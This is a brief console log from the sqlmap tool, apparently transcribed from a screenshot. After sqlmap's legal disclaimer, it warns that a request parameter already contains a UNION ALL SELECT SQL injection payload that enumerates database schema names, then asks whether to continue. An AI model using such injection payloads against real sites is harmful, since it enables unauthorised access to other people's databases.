 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:22:29 /2019-08-02/
[14:22:29] [INFO] parsing HTTP request from 'Header.txt'
[14:22:30] [WARNING] it appears that you have provided tainted parameter values ('id=1' UNION ALL SELECT CONCAT(0x717176
7071,IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20),0x71766a7171),NULL FROM INFORMATION_SCHEMA.SCHEMATA-- tiSJ') with mos
t likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so
sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N]